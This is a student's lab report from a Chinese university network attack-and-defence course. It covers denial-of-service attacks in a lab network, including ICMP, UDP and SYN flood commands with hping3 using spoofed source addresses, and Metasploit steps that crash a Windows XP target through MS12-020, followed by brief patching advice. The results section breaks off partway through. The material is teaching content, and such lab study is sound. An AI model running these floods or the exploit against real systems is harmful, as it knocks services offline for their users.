福建理工大学计算机科学与数学学院
实验报告
2024 – 2025 学年第 1 学期
课程名称 | 网络攻防技术 | 班级 | 网络空间安全2202 | 学号 | 3220812128 | 姓名 | 章百琪
实验名称 | 实验三 拒绝服务攻击实验 |  | 实验时间 | 实验日期：  提交日期：
实验目的
1、掌握icmp、udp、syn等flood攻击方法。
2、掌握拒绝服务攻击的操作流程与模块使用。
3、学习拒绝服务攻击的防护和漏洞修复方法。
实验环境
渗透环境：Kali Linux ，配置网络为 NAT 模式。
靶机环境：linux，Windows xp sp1，配置 NAT 网络。
实验工具
hping3、msf

实验内容
1、网络层的拒绝服务攻击
位于网络层的协议包括ARP、IP和ICMP等，其中ICMP主要用于在主机、路由器之间传递控制消息。目标主机处理这个请求和应答是要消耗CPU资源的，处理大量ICMP请求，就会消耗更多CPU资源。
下面构造一次基于ICMP的拒绝服务攻击。在Kali中打开一个终端，对目标主机进行icmp flood攻击，输入如下命令：
# hping3 -q --rand-source --id 0 --icmp -d 56 --flood 192.168.216.135
其中-q 表示静默模式，不显示接收和发送的数据包； --rand-source 表示伪造随机的源地址； --id 0 表示有ICMP应答请求（就是我们平时执行ping命令时的数据包）；-d 56表示数据包的大小（56是执行ping命令时数据包的大小）； --flood表示尽可能快地发送数据包。（可以使用hping3 --help命令查看参数说明）
这种攻击产生的数据包的速度非常快，我们使用Ctrl+C组合键能结束这个过程。可以看到在短短的几秒内，就已经产生了上百万个ICMP数据包，如下图所示：
在被攻击主机上使用任务管理器查看网络流量情况。

可以使用不同的-d 参数，选择不同的包大小观察变化情况。
2、传输层的拒绝服务攻击
利用hping3的来构造一次基于UDP的拒绝服务攻击。在Kali中打开一个终端，然后在终端中输入如下命令即可开始攻击：
hping3 -q -n -a 10.0.0.1 --udp -s 53 --keep -p 68 --flood 192.168.216.135
如果目标主机端口没有开放，对性能影响不大。
TCP的拒绝服务攻击实现相对容易，可以针对linux的22号端口实施。
利用hping3构造一次基于TCP的拒绝服务攻击。在Kali终端中输入如下命令：
hping3 -q -n -a 10.0.0.1 -S -s 53 --keep -p 22 --flood 192.168.216.135
在linux系统上可以使用top命令查看CPU、内存使用情况，可以观察攻击前后的变化。
3、应用层的拒绝服务攻击
MS12_020系统漏洞利用与加固
MS12-020漏洞是微软在12年发布的一个windows系统漏洞，该漏洞针对于windows xp和windows sever 2003等系统。攻击者通过该漏洞对目标主机进行攻击，可导致目标主机蓝屏。
在kali的命令提示符，输入msf查找metasploit framework，通过search+漏洞编号查看可用的漏洞模块。
漏洞探查：
>search ms12_020
>use auxiliary/scanner/rdp/ms12_020_check 侦察
>show options 显示参数
>set RHOSTS 192.168.216.135 设置参数
>run 执行
漏洞利用：
>use auxiliary/dos/windows/rdp/ms12_020_maxchannelids 利用
>show options 显示参数
>set RHOSTS 192.168.216.135 设置参数
>exploit 执行
攻击后可看到目标机蓝屏，重启

4、漏洞加固
1）对服务进行加固，关闭windows系统中的远程桌面协议（Remote Desktop Services、Terminal Services、Remote Assistance服务）实现加固。
2）安装对应系统漏洞补丁。

附件：hping3 帮助






实验结果及分析（含过程）
1、网络层的拒绝服务攻击
位于网络层的协议包括ARP、IP和ICMP等，其中ICMP主要用于在主机、路由器之间传递控制消息。目标主机处理这个请求和应答是要消耗CPU资源的，处理大量ICMP请求，就会消耗更多CPU资源。
下面构造一次基于ICMP的拒绝服务攻击。在Kali中打开一个终端，对目标主机进行icmp flood攻击，输入如下命令：
# hping3 -q --rand-source --id 0 --icmp -d 56 --flood 192.168.216.135
其中-q 表示静默模式，不显示接收和发送的数据包； --rand-source 表示伪造随机的源地址； --id 0 表示有ICMP应答请求（就是我们平时执行ping命令时的数据包）；-d 56表示数据包的大小（56是执行ping命令时数据包的大小）； --flood表示尽可能快地发送数据包。（可以使用hping3 --help命令查看参数说明）
这种攻击产生的数据包的速度非常快，我们使用Ctrl+C组合键能结束这个过程。可以看到在短短的几秒内，就已经产生了上百万个ICMP数据包，如下图所示：
在被攻击主机上使用任务管理器查看网络流量情况。

可以使用不同的-d 参数，选择不同的包大小观察变化情况。
使用最大传输字节1480

2、传输层的拒绝服务攻击
利用hping3的来构造一次基于UDP的拒绝服务攻击。在Kali中打开一个终端，然后在终端中输入如下命令即可开始攻击：
hping3 -q -n -a 10.0.0.1 --udp -s 53 --keep -p 68 --flood 192.168.216.135
如果目标主机端口没有开放，对性能影响不大。
TCP的拒绝服务攻击实现相对容易，可以针对linux的22号端口实施。
利用hping3构造一次基于TCP的拒绝服务攻击。在Kali终端中输入如下命令：
hping3 -q -n -a 10.0.0.1 -S -s 53 --keep -p 22 --flood 192.168.216.135
在linux系统上可以使用top命令查看CPU、内存使用情况，可以观察攻击前后的变化。

3、应用层的拒绝服务攻击
启动msfconsole

找寻对应的漏洞库
